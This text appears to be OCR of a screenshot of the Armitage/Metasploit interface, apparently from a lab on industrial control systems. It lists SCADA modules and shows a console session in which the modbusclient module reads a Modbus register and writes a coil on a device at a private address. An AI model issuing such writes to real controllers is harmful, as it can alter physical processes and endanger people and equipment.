 You can now unplug FLASH Drive AU_USB20
Armitage
Armitage View Hosts Attacks Workspaces Help
digi_addp_reboot
digi_addp_version
digi_realport_serialport_sca
digi_realport_version
indusoft_ntwebserver_filea
koyo_login
modbus_findunitid
modbusclient
modbusdetect
sielco_winlog_fileaccess
sip
smb
192.168.1.115 192.168.11.114 192.168.11.101
DESKTOP-1HFQ89N\Cisco 1 @ DESKTOP-1HFQ89N
Console X exploit X Meterpreter 1 X scanner/scada/modbusclient X
DATA_ADDRESS => 1
msf auxiliary(modbusclient) > set DATA 1
DATA => 1
msf auxiliary(modbusclient) > run -j
[*] Auxiliary module running as background job
[*] Sending READ REGISTER...
[+] Register value at address 1 : 0
msf auxiliary(modbusclient) > set action WRITE_COIL
action => WRITE_COIL
msf auxiliary(modbusclient) > run
[*] Sending WRITE COIL...
[+] Value 1 successfully written at coil address 1
[*] Auxiliary module execution completed
msf auxiliary(modbusclient) >